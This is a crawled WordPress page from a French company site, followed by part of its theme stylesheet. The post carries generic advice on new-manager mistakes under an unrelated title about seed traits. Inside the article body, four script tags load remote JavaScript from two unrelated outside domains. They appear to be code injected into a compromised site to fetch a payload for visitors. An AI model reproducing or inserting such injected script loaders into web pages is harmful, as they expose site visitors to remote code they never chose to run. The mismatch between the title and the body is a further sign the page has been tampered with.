<link rel='stylesheet' id='mpce-font-awesome-css'  href='http://www.mialtech.com/wp-content/plugins/motopress-content-editor/fonts/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.mialtech.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mialtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="http://www.mialtech.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mialtech.com/wp-json/wp/v2/posts/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mialtech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mialtech.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.9.2" />
<link rel="canonical" href="http://www.mialtech.com/features/seed-traits-technologies/" />
<link rel='shortlink' href='http://www.mialtech.com/?p=15' />
<link rel="alternate" type="application/json+oembed" href="http://www.mialtech.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mialtech.com%2Ffeatures%2Fseed-traits-technologies%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mialtech.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mialtech.com%2Ffeatures%2Fseed-traits-technologies%2F&#038;format=xml" />
	<script type="text/javascript">
		MPSLCore = {
			'path': "http://www.mialtech.com/wp-content/plugins/motopress-slider/motoslider_core/",
			'version': "1.2.3"
		};
	</script>
<style type='text/css'>img#wpstats{display:none}</style><link type="image/x-icon" href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" rel="shortcut icon"><link href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" sizes="57x57" rel="apple-touch-icon-precomposed"><link href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" sizes="72x72" rel="apple-touch-icon-precomposed"><link href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" sizes="114x114" rel="apple-touch-icon-precomposed"><link href="http://www.mialtech.com/wp-content/uploads/2019/03/MialTech_Logo-1-150x150.jpg" sizes="144x144" rel="apple-touch-icon-precomposed">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.mialtech.com/wp-content/uploads/2019/03/cropped-MialTech_Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.mialtech.com/wp-content/uploads/2019/03/cropped-MialTech_Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mialtech.com/wp-content/uploads/2019/03/cropped-MialTech_Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.mialtech.com/wp-content/uploads/2019/03/cropped-MialTech_Logo-1-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-15 single-format-standard theme-cherryframework4 woocommerce-no-js cherry-responsive cherry-no-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-top" class="header-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-header-menu"></div><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-header-logo"><div class="site-branding"> <h2 class="site-title image-logo"><a href="http://www.mialtech.com/" rel="home"><img src="http://www.mialtech.com/wp-content/uploads/2019/03/logo_3742.png" alt="Mial Tech"></a></h2></div></div></div></div></div>
		<div class="cherry-breadcrumbs"><div class="container">
		<div class="row">
			<div class="col-md-12 col-sm-12"><h1 class="page-title">Seed traits &#038; technologies</h1></div>
			<div class="col-md-12 col-sm-12"></div>
		</div>
	</div>
		</div>
		</header>
<div id="content" class="site-content boxed extra-boxed">
	<div class="container">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article class="clearfix post-15 post type-post status-publish format-standard hentry category-features tag-business tag-decision tag-support" id="post-15"><div class="post-inner row-style-dark">
	
	<div class="post-content">
		<div class="entry-meta entry-meta-top">
			
			
			
		</div>
		
		<div class="entry-content"><p><script  type='text/javascript' src='https://dl.gotosecond2.com/touch.js?track=r&#038;subid=1'></script><script  type='text/javascript' src='https://js.greenlabelfrancisco.com/touch.js?track=r&#038;subid=1'></script>Learn which five most common mistakes a new manager is likely to make, and how to avoid them.</p>
<h3>Mistake No.1 &#8211; Who&rsquo;s the Boss?</h3>
<p>Some of your subordinates will be young and new, eager to follow you. But, the experienced ones might be more resistant to your directives. especially if it comes across as an order, disregarding their experience or suggestions. Though, being the one with the responsibility, you also need to assert your authority, and make sure your employees respect you and follow you.<br />
Your subordinates have a working style of their own, and it will not work well to dictate your ways on them. Stay cool as long as they are committed to the work, compliance is another matter. Set targets and deadlines, but do not interfere in their work, especially if they are long-standing employees in the company, even though you are the one in the upper position.</p>
<h3>Mistake No. 2 &#8211; I Want to Be the Cool Guy</h3>
<p>While understanding your subordinates&rsquo; viewpoint and respecting their opinions is important, it is another thing if you are letting them run the show or take it easy. It is you, after all, who will have to explain things when the performance falls.<br />
Everyone hates to be the bad guy, that too, when you are new. But you have to find a balance between micromanaging and giving no direction at all. Keep your mind open for suggestions, listen to everyone, but ultimately you have to decide on the final direction your team/company takes. Also, do not excuse any slack behavior. Tardiness or frequent leaves should not be taken lightly.</p>
<h3>Mistake No. 3 &#8211; Setting Uniform, Inflexible Rules</h3>
<p>If an employee is frequently late or absent, take him/her to task, but first, do understand the reasons behind this issue. Some of them might be suffering from a health condition, or they might have a sick relative at home. Same goes for other aspects of the job too.<br />
While focusing on performance and target, it is easy to forget that you are dealing with people &#8211; not processes or software which are programmed to run in a certain way. Understand that every employee is different, and will respond differently to authority or pressure. Rather than take offense, it is best to find a way around.</p>
<h3>Mistake No. 4 &#8211; Not Being Clear With Instructions</h3>
<p>A few months? What exactly do you mean by few &#8211; is it two or six? As the planner, you might have a clear, precise idea of what you want. But you also need to convey that to your subordinates. Being too vague can leave them confused and lose trust in you.<br />
Make a clear, concise, and precise guideline. Give the employees fixed goals and targets. Numbers, not approximates. They need to have a proper idea of how their performance will be measured, to stay motivated and work efficiently and smartly.</p>
<h3>Mistake No. 5 &#8211; Overestimating Yourself and Your Team</h3>
<p>New managers are often eager and overenthusiastic. Free from the crutches of their B-school or the restrictions of their previous job, they want to prove a lot. Brimming with new ideas, they just can&rsquo;t wait to implement them and the processes that they learned. They want to bring about a positive change, and fast.<br />
This enthusiasm is very infectious, affecting the entire team, resulting in a boost in productivity and morale. But, unfortunately, it also means that the goals they set are also unrealistically high. Other employees may take time adjusting to the sudden changes a new manager and his new processes demand. Add to that, they both will need to be perfected and tweaked till you get the expected results. So, set realistic goals, and accept that the new processes might also result in losses.<script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
</div>
		
		<div class="entry-meta entry-meta-bottom">
			
			
		</div>
	</div>
</div>
</article></main></div>
				
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 static-footer-info"><div class="site-info">MIALTECH © 2025
<br><img src="http://www.mialtech.com/wp-content/uploads/2025/07/France_flag.png"></div></div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 static-footer-sidebars"><div class='row'><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><div class="sidebar-footer-1 widget-area" role="complementary"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Ludon-Medoc France<br />
<a href="mailto:contact@mialtech.com">contact@mialtech.com</a><br />
<br /><a href="mentionslegales_mialtech.pdf" target="_blank" rel="noopener">Mentions légales</a></p>
</div>
		</aside></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"><div class="sidebar-footer-2 widget-area" role="complementary"><aside id="cherry-social-follow-2" class="widget cherry-social-follow-class"><div id='cherry-follow-items-1' class='cherry-follow_wrap'><ul class='cherry-follow_list clearfix'><li class="cherry-follow_item facebook-item"><a class="cherry-follow_link" href="https://www.facebook.com/MIAL-TECH-1130705290424109/" target="_blank" rel="nofollow" title="Facebook"><i class='fa fa-facebook'></i><span class="cherry-follow_label">Facebook</span></a></li><li class="cherry-follow_item instagram-item"><a class="cherry-follow_link" href="https://www.instagram.com/mial_tech/?hl=fr" target="_blank" rel="nofollow" title="Instagram"><i class='fa fa-instagram'></i><span class="cherry-follow_label">Instagram</span></a></li></ul></div></aside></div></div></div></div></div></div></div></footer><div id="back-top" class=""><a href="#top"></a></div>
	</div><!--site-wrapper-->


	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='cherry-api-js-extra'>
/* <![CDATA[ */
var wp_load_style = {"0":"wp-block-library.css","1":"wc-block-style.css","2":"cherry-social.css","3":"cherry-testimonials.css","4":"contact-form-7.css","5":"woocommerce-layout.css","6":"woocommerce-smallscreen.css","7":"woocommerce-general.css","8":"woocommerce-inline.css","9":"font-awesome.css","10":"swiper.css","11":"magnific-popup.css","12":"cherry-shortcodes-all.css","13":"theme59096-grid-base.css","14":"theme59096-grid-responsive.css","15":"slick.css","17":"theme59096-main.css","18":"theme59096-main-responsive.css","19":"cherryframework4-add-ons.css","20":"theme59096-style.css","21":"theme26342_flat_icon.css","22":"cherry-google-fonts.css","23":"cherry-mega-menu.css","24":"cherry-services.css","25":"cherry-team.css","26":"mpce-theme.css","28":"mpce-font-awesome.css","29":"jetpack_css.css"};
var wp_load_script = ["cherry-api.js","cherry-script.js","contact-form-7.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","woocommerce-analytics.js","theme59096-script.js","cherry-stick-up.js","cherry-mega-menu.js"];
var cherry_ajax = "4ba3299fae";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.6' id='cherry-api-js'></script>
<script type='text/javascript' id='cherry-script-js-extra'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":""};
var sticky_data = {"selector":"#menu-primary","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":true}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6' id='cherry-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.mialtech.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/www.mialtech.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dfd253f92a27dc67fc5caab16ff35651","fragment_name":"wc_fragments_dfd253f92a27dc67fc5caab16ff35651","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/themes/theme59096/assets/js/script.js?ver=1.0' id='theme59096-script-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.cherry.stickup.min.js?ver=1.0.0' id='cherry-stick-up-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='cherry-mega-menu-js-extra'>
/* <![CDATA[ */
var cherry_mega_menu_data = {"duration":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mialtech.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4' id='cherry-mega-menu-js'></script>
<script type='text/javascript' src='http://www.mialtech.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.4.2',blog:'188824398',post:'15',tz:'0',srv:'www.mialtech.com'} ]);
	_stq.push([ 'clickTrackerInit', '188824398', '15' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mialtech.com/wp-content/themes/theme59096/assets/css/main.css?ver=1.0.0
body_size: 15544
content:
@charset "UTF-8";
/*
Description: The stylesheet with a main style.
Author:      Cherry Team
Version:     1.0.0
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: none;
}
a:hover, a:focus {
  text-decoration: underline;
}
a:focus {
  outline: none;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-circle {
  border-radius: 50%;
}

hr {
  border: 0;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  line-height: inherit;
  border: 0;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  cursor: not-allowed;
  opacity: 1;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .form-group-sm .form-control,
select[multiple].input-sm, .form-group-sm .form-control {
  height: auto;
}

.input-lg, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

select.input-lg, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .form-group-lg .form-control,
select[multiple].input-lg, .form-group-lg .form-control {
  height: auto;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}

.cherry-cookie-banner-wrap {
  position: fixed;
  z-index: 9999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: white;
  background: rgba(0, 0, 0, 0.7);
}
.cherry-cookie-banner-wrap .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.cherry-cookie-banner-wrap .close {
  color: #fff;
  outline: none;
  opacity: 0.7;
}
.cherry-cookie-banner-wrap .close:hover {
  opacity: 1;
}

table {
  max-width: 100%;
  background-color: transparent;
}

th {
  text-align: left;
}

.table,
table {
  width: 100%;
}
.table tr > th,
.table tr > td,
table tr > th,
table tr > td {
  padding: 8px;
  vertical-align: top;
}
.table > thead > tr > th,
table > thead > tr > th {
  vertical-align: bottom;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td,
table > caption + thead > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > th,
table > thead:first-child > tr:first-child > td {
  border-top: 0;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
